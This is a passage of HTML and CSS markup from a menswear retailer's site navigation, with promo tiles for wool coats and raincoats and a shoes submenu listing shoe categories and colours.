        .promo-tile-5864362556--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5864362556--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5864362556 .js-read-more,
        .promo-tile-5864362556 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5864362556--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5864362556--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5864362556 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-coats-and-jackets/wool-jackets-and-coats/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5864362556-scaled-img--false promo-tile-5864362556--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-coats-and-jackets/wool-jackets-and-coats/" class="promo-tile-5864362556--navLink cursor-pointer position-absolute uppercase ">
                    Wool Coats & Jackets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6750926242 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1377755116--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1377755116--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1377755116 .js-read-more,
    .promo-tile-1377755116 .js-read-less {
        font-size: null;
    }

    .promo-tile-1377755116--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1377755116:hover .promo-tile-1377755116-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1377755116 .promo-tile-1377755116-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1377755116-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1377755116 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1377755116--minititle {
        min-height: auto;
    }

    .promo-tile-1377755116--title {
        min-height: auto;
    }

    .promo-tile-1377755116--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1377755116--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1377755116--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1377755116--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1377755116--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1377755116-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1377755116--minititle {
            min-height: auto;
        }

        .promo-tile-1377755116--title {
            min-height: auto;
        }

        .promo-tile-1377755116--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1377755116--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1377755116--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1377755116--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1377755116-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1377755116--minititle {
            min-height: auto;
        }

        .promo-tile-1377755116--title {
            min-height: auto;
        }

        .promo-tile-1377755116--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1377755116--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1377755116--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1377755116 .js-read-more,
        .promo-tile-1377755116 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1377755116--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1377755116--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1377755116--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1377755116-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1377755116--minititle {
            min-height: auto;
        }

        .promo-tile-1377755116--title {
            min-height: auto;
        }

        .promo-tile-1377755116--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1377755116--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1377755116--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1377755116 .js-read-more,
        .promo-tile-1377755116 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1377755116--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1377755116--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1377755116 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-coats/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1377755116-scaled-img--false promo-tile-1377755116--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-coats/raincoats/" class="promo-tile-1377755116--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6136086186 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6136086186 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6136086186 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6136086186 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/intl/mens-shoes/"
class="navigationItem-6136086186 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7490772745 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7490772745 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7490772745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7490772745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/"
       class="navigationLink-7490772745 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7227127177 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7227127177 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7227127177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7227127177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/new-season/"
       class="navigationLink-7227127177 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1392073471 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1392073471 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1392073471 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1392073471 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1392073471) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1392073471 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5191803826 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5191803826 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5191803826 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5191803826 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/"
       class="navigationLink-5191803826 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3713828725 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3713828725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3713828725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3713828725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/new-season/"
       class="navigationLink-3713828725 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8382677612 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8382677612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8382677612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8382677612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/smart-shoes/"
       class="navigationLink-8382677612 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8748790624 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8748790624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8748790624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8748790624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/casual/"
       class="navigationLink-8748790624 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1018730168 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1018730168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1018730168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1018730168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/loafers/"
       class="navigationLink-1018730168 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3421246542 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3421246542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3421246542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3421246542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/trainers/"
       class="navigationLink-3421246542 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9864130675 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9864130675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9864130675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9864130675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/boots/"
       class="navigationLink-9864130675 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8625892490 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8625892490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8625892490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8625892490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/boat/"
       class="navigationLink-8625892490 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5099907233 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5099907233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5099907233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5099907233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-shoes/"
       class="navigationLink-5099907233 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1583794153 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1583794153 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1583794153 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1583794153 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1583794153) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1583794153 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2498277371 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2498277371 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2498277371 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2498277371 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/"
       class="navigationLink-2498277371 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1106082840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1106082840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1106082840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1106082840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-1106082840 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1453626735 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1453626735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1453626735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1453626735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1453626735 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8508748294 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8508748294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8508748294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8508748294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-8508748294 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7686925702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7686925702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7686925702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7686925702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-shoes/"
       class="navigationLink-7686925702 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7182807030 {
        font-size: 16px;
        font-weight: 400;
    }

